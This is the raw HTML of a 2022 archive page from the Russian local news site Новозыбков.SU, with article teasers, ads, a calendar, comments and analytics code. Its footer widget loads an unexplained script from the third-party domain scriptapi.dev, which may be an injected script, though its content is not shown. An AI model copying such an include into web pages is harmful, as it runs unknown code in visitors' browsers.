","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/DSC04438-1.jpg","dateCreated":"2022-08-31T16:40:18+00:00","datePublished":"2022-08-31T16:40:18+00:00","dateModified":"2022-08-31T16:40:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%ba%d0%b0%d0%bd%d0%b4%d0%b8%d0%b4%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%ba%d0%b0%d0%bd%d0%b4%d0%b8%d0%b4%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd/" title="В Новозыбкове ищут кандидата на главную вакансию &#8212; главы городской администрации" rel="bookmark">В Новозыбкове ищут кандидата на главную вакансию &#8212; главы городской администрации</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T16:40:18+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T16:40:18+03:00">16:40</time></div></header></article></div><div class="entry-row"><article id="post-141649" class="post-141649 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82-%d0%bd%d0%b0-%d1%81%d0%be%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d1%8b-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4\/","headline":"Запрет на сотовые телефоны в школе поддержали большинство учителей, большинство родителей — против","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2022-08-31T16:34:03+00:00","datePublished":"2022-08-31T16:34:03+00:00","dateModified":"2022-08-31T16:34:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82-%d0%bd%d0%b0-%d1%81%d0%be%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d1%8b-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82-%d0%bd%d0%b0-%d1%81%d0%be%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d1%8b-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4/" title="Запрет на сотовые телефоны в школе поддержали большинство учителей, большинство родителей — против" rel="bookmark">Запрет на сотовые телефоны в школе поддержали большинство учителей, большинство родителей — против</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T16:34:03+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T16:34:03+03:00">16:34</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/2022/08/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-bux5e0de7c039b9a" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="column column-3 grid-left-0 grid-width-5"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bze5d4b293f7fcb7" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Август 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2022/08/01/" aria-label="Записи, опубликованные 01.08.2022">1</a></td><td><a href="https://novozybkov.su/2022/08/02/" aria-label="Записи, опубликованные 02.08.2022">2</a></td><td><a href="https://novozybkov.su/2022/08/03/" aria-label="Записи, опубликованные 03.08.2022">3</a></td><td><a href="https://novozybkov.su/2022/08/04/" aria-label="Записи, опубликованные 04.08.2022">4</a></td><td><a href="https://novozybkov.su/2022/08/05/" aria-label="Записи, опубликованные 05.08.2022">5</a></td><td><a href="https://novozybkov.su/2022/08/06/" aria-label="Записи, опубликованные 06.08.2022">6</a></td><td><a href="https://novozybkov.su/2022/08/07/" aria-label="Записи, опубликованные 07.08.2022">7</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2022/08/08/" aria-label="Записи, опубликованные 08.08.2022">8</a></td><td><a href="https://novozybkov.su/2022/08/09/" aria-label="Записи, опубликованные 09.08.2022">9</a></td><td><a href="https://novozybkov.su/2022/08/10/" aria-label="Записи, опубликованные 10.08.2022">10</a></td><td><a href="https://novozybkov.su/2022/08/11/" aria-label="Записи, опубликованные 11.08.2022">11</a></td><td><a href="https://novozybkov.su/2022/08/12/" aria-label="Записи, опубликованные 12.08.2022">12</a></td><td><a href="https://novozybkov.su/2022/08/13/" aria-label="Записи, опубликованные 13.08.2022">13</a></td><td><a href="https://novozybkov.su/2022/08/14/" aria-label="Записи, опубликованные 14.08.2022">14</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2022/08/15/" aria-label="Записи, опубликованные 15.08.2022">15</a></td><td><a href="https://novozybkov.su/2022/08/16/" aria-label="Записи, опубликованные 16.08.2022">16</a></td><td><a href="https://novozybkov.su/2022/08/17/" aria-label="Записи, опубликованные 17.08.2022">17</a></td><td><a href="https://novozybkov.su/2022/08/18/" aria-label="Записи, опубликованные 18.08.2022">18</a></td><td><a href="https://novozybkov.su/2022/08/19/" aria-label="Записи, опубликованные 19.08.2022">19</a></td><td><a href="https://novozybkov.su/2022/08/20/" aria-label="Записи, опубликованные 20.08.2022">20</a></td><td><a href="https://novozybkov.su/2022/08/21/" aria-label="Записи, опубликованные 21.08.2022">21</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2022/08/22/" aria-label="Записи, опубликованные 22.08.2022">22</a></td><td><a href="https://novozybkov.su/2022/08/23/" aria-label="Записи, опубликованные 23.08.2022">23</a></td><td><a href="https://novozybkov.su/2022/08/24/" aria-label="Записи, опубликованные 24.08.2022">24</a></td><td><a href="https://novozybkov.su/2022/08/25/" aria-label="Записи, опубликованные 25.08.2022">25</a></td><td><a href="https://novozybkov.su/2022/08/26/" aria-label="Записи, опубликованные 26.08.2022">26</a></td><td><a href="https://novozybkov.su/2022/08/27/" aria-label="Записи, опубликованные 27.08.2022">27</a></td><td><a href="https://novozybkov.su/2022/08/28/" aria-label="Записи, опубликованные 28.08.2022">28</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2022/08/29/" aria-label="Записи, опубликованные 29.08.2022">29</a></td><td><a href="https://novozybkov.su/2022/08/30/" aria-label="Записи, опубликованные 30.08.2022">30</a></td><td><a href="https://novozybkov.su/2022/08/31/" aria-label="Записи, опубликованные 31.08.2022">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2022/07/">&laquo; Июл</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://novozybkov.su/2022/09/">Сен &raquo;</a></span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section><section class="column column-4 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-biv5d4b293f7d4c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/#comment-50157">Первые благодарности за очищенные дороги Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/#comment-50156">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/#comment-50155">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-bfq5d4b293f7c918" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-archive-https&layout-in-use=archive&rand=1731793247&current-layout=archive%7C%7Cdate
body_size: 1061
content:
